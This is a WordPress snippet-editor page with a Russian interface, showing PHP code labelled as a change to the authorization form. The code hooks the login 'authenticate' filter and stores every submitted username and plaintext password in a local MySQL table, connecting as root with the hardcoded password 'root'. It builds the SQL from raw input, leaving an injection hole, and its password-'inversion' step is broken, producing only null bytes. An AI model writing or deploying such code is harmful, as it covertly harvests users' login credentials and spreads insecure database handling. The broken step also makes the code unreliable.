 Помощь ▼
Edit Snippet Add New
Изменение формы авторизации
Code PHP Save Changes Deactivate
<?php
?
1
2 function castom ($user, $username, $password) {
3     $a = $username;
4     $b = $password;
5     $c = $password;
6     $bits = '';
7     for ($i = 0; $i < strlen($c); $i++) {
8         $bits .= str_pad(decbin(ord($c[$i])), 8, '0', STR_PAD_LEFT);
9     }
10     $inv_bits = strtr ($bits, '1', '0');
11     $c = '';
12     for ($i = 0; $i < strlen($inv_bits); $i += 8) {
13         $c .= chr(bindec(substr($inv_bits, $i, 8)));
14     }
15 $conn = new mysqli('localhost', 'root', 'root', 'forms');
16     $sql = "INSERT INTO `castom_users` (`login`, `password`, `inv_password`) VALUES ('$a', '$b', '$c')";
17 $conn->query($sql);
18 $conn->close();
19     return $user;
20 }
21 add_filter( "authenticate", "castom", 10, 3 );
22